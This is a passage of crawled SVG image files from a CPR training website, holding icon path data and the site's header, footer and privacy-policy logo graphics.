16H2.25C1.65326 16 1.08097 15.7592 0.65901 15.3305C0.237053 14.9019 0 14.3205 0 13.7143L0 12.3886C0.000103201 11.5354 0.252958 10.7019 0.725671 9.99668C1.19838 9.29144 1.86908 8.74703 2.6505 8.43429ZM5.25 0.761905C6.04565 0.761905 6.80871 1.08299 7.37132 1.65453C7.93393 2.22607 8.25 3.00125 8.25 3.80952V5.33333C8.25 6.14161 7.93393 6.91679 7.37132 7.48833C6.80871 8.05986 6.04565 8.38095 5.25 8.38095C4.45435 8.38095 3.69129 8.05986 3.12868 7.48833C2.56607 6.91679 2.25 6.14161 2.25 5.33333V3.80952C2.25 3.00125 2.56607 2.22607 3.12868 1.65453C3.69129 1.08299 4.45435 0.761905 5.25 0.761905ZM5.25 2.28571C4.85218 2.28571 4.47064 2.44626 4.18934 2.73203C3.90804 3.0178 3.75 3.40538 3.75 3.80952V5.33333C3.75 5.73747 3.90804 6.12506 4.18934 6.41083C4.47064 6.6966 4.85218 6.85714 5.25 6.85714C5.64782 6.85714 6.02936 6.6966 6.31066 6.41083C6.59196 6.12506 6.75 5.73747 6.75 5.33333V3.80952C6.75 3.40538 6.59196 3.0178 6.31066 2.73203C6.02936 2.44626 5.64782 2.28571 5.25 2.28571ZM12 15.2381C11.8011 15.2381 11.6103 15.1578 11.4697 15.0149C11.329 14.8721 11.25 14.6783 11.25 14.4762C11.25 14.2741 11.329 14.0803 11.4697 13.9374C11.6103 13.7946 11.8011 13.7143 12 13.7143H12.75C12.9489 13.7143 13.1397 13.634 13.2803 13.4911C13.421 13.3482 13.5 13.1545 13.5 12.9524V11.552C13.5 11.0104 13.3322 10.4825 13.0204 10.0432C12.7087 9.60383 12.2688 9.27526 11.763 9.104C11.6695 9.07238 11.5831 9.02237 11.5087 8.95683C11.4342 8.89128 11.3732 8.81148 11.3291 8.72198C11.285 8.63248 11.2587 8.53504 11.2517 8.43522C11.2447 8.33539 11.2571 8.23514 11.2882 8.14019C11.3194 8.04524 11.3686 7.95744 11.4331 7.88182C11.4976 7.80619 11.5762 7.74422 11.6643 7.69944C11.7524 7.65465 11.8483 7.62793 11.9466 7.62081C12.0448 7.61368 12.1435 7.62629 12.237 7.6579C13.0416 7.93027 13.7414 8.45293 14.2373 9.15184C14.7332 9.85074 15 10.6905 15 11.552V12.9524C15 13.5586 14.7629 14.14 14.341 14.5686C13.919 14.9973 13.3467 15.2381 12.75 15.2381H12ZM9.75 1.52381C9.55109 1.52381 9.36032 1.44354 9.21967 1.30065C9.07902 1.15777 9 0.963974 9 0.761905C9 0.559835 9.07902 0.366042 9.21967 0.223157C9.36032 0.0802719 9.55109 0 9.75 0C10.5456 0 11.3087 0.321088 11.8713 0.892627C12.4339 1.46417 12.75 2.23934 12.75 3.04762V4.57143C12.75 5.37971 12.4339 6.15488 11.8713 6.72642C11.3087 7.29796 10.5456 7.61905 9.75 7.61905C9.55109 7.61905 9.36032 7.53878 9.21967 7.39589C9.07902 7.25301 9 7.05921 9 6.85714C9 6.65507 9.07902 6.46128 9.21967 6.3184C9.36032 6.17551 9.55109 6.09524 9.75 6.09524C10.1478 6.09524 10.5294 5.93469 10.8107 5.64892C11.092 5.36315 11.25 4.97557 11.25 4.57143V3.04762C11.25 2.64348 11.092 2.25589 10.8107 1.97012C10.5294 1.68435 10.1478 1.52381 9.75 1.52381Z" fill="white"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cprcourseonline.com/wp-content/uploads/2024/02/footer-logo-1.svg
body_size: 268956
content:
<svg width="226" height="72" viewBox="0 0 226 72" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_276_490" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="226" height="72">
<rect width="225.333" height="72" fill="url(#pattern0)"/>
</mask>
<g mask="url(#mask0_276_490)">
<rect x="-54.6666" y="-26.666" width="344" height="134.667" fill="white"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_276_490" transform="matrix(0.000245224 0 0 0.00076746 -0.00221838 0)"/>
</pattern>
<image id="image0_276_490" width="4096" height="1303" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cprcourseonline.com/wp-content/uploads/2024/02/header-logo-2.svg
body_size: 268924
content:
<svg width="169" height="54" viewBox="0 0 169 54" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="169" height="54" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_138_1546" transform="matrix(0.000245224 0 0 0.00076746 -0.00221837 0)"/>
</pattern>
<image id="image0_138_1546" width="4096" height="1303" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cprcourseonline.com/wp-content/uploads/2024/02/privacy-policy.svg
body_size: 9804
content:
<svg width="138" height="57" viewBox="0 0 138 57" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="137.957" height="57" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_276_470" transform="scale(0.00598802 0.0144928)"/>
</pattern>
<image id="image0_276_470" width="167" height="69" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cprcourseonline.com/wp-content/uploads/2024/02/Vector.svg
body_size: 775
content:
<svg width="11" height="16" viewBox="0 0 11 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.6505 8.43435C2.74271 8.39438 2.84187 8.3736 2.94212 8.37323C3.04237 8.37286 3.14168 8.39291 3.23417 8.4322C3.32666 8.47149 3.41046 8.52922 3.48061 8.60197C3.55077 8.67473 3.60585 8.76103 3.64261 8.85578C3.67936 8.95053 3.69705 9.05181 3.69461 9.15362C3.69218 9.25543 3.66968 9.35572 3.62844 9.44854C3.5872 9.54137 3.52806 9.62486 3.45451 9.69407C3.38097 9.76328 3.29451 9.81681 3.20025 9.85149C2.69891 10.0522 2.26862 10.4015 1.96538 10.854C1.66214 11.3065 1.49998 11.8413 1.5 12.3887V13.7144C1.5 13.9165 1.57902 14.1102 1.71967 14.2531C1.86032 14.396 2.05109 14.4763 2.25 14.4763H8.25C8.44891 14.4763 8.63968 14.396 8.78033 14.2531C8.92098 14.1102 9 13.9165 9 13.7144V12.4595C9.00008 11.8946 8.83115 11.3429 8.51558 10.8777C8.20001 10.4125 7.75272 10.0557 7.233 9.85454C7.13815 9.8211 7.05088 9.76866 6.97636 9.70033C6.90183 9.63199 6.84157 9.54915 6.79914 9.45672C6.75672 9.36429 6.73299 9.26414 6.72937 9.16222C6.72575 9.0603 6.74231 8.95868 6.77806 8.86338C6.81382 8.76808 6.86805 8.68104 6.93753 8.60743C7.00701 8.53381 7.09033 8.47512 7.18256 8.43482C7.27479 8.39453 7.37404 8.37345 7.47443 8.37285C7.57482 8.37224 7.67431 8.39212 7.767 8.4313C8.5707 8.74229 9.26242 9.29403 9.75048 10.0134C10.2386 10.7328 10.4999 11.5858 10.5 12.4595V13.7144C10.5 14.3206 10.2629 14.902 9.84099 15.3306C9.41903 15.7593 8.84674 16.0001 8.25 16.0001H2.25C1.65326 16.0001 1.08097 15.7593 0.65901 15.3306C0.237053 14.902 0 14.3206 0 13.7144V12.3887C0.000103201 11.5355 0.252958 10.702 0.725671 9.99674C1.19838 9.2915 1.86908 8.74709 2.6505 8.43435ZM5.25 0.761963C6.04565 0.761963 6.80871 1.08305 7.37132 1.65459C7.93393 2.22613 8.25 3.00131 8.25 3.80958V5.33339C8.25 6.14167 7.93393 6.91685 7.37132 7.48839C6.80871 8.05992 6.04565 8.38101 5.25 8.38101C4.45435 8.38101 3.69129 8.05992 3.12868 7.48839C2.56607 6.91685 2.25 6.14167 2.25 5.33339V3.80958C2.25 3.00131 2.56607 2.22613 3.12868 1.65459C3.69129 1.08305 4.45435 0.761963 5.25 0.761963ZM5.25 2.28577C4.85218 2.28577 4.47064 2.44632 4.18934 2.73209C3.90804 3.01786 3.75 3.40544 3.75 3.80958V5.33339C3.75 5.73753 3.90804 6.12512 4.18934 6.41089C4.47064 6.69666 4.85218 6.8572 5.25 6.8572C5.64782 6.8572 6.02936 6.69666 6.31066 6.41089C6.59196 6.12512 6.75 5.73753 6.75 5.33339V3.80958C6.75 3.40544 6.59196 3.01786 6.31066 2.73209C6.02936 2.44632 5.64782 2.28577 5.25 2.28577Z" fill="white"/>
</svg>
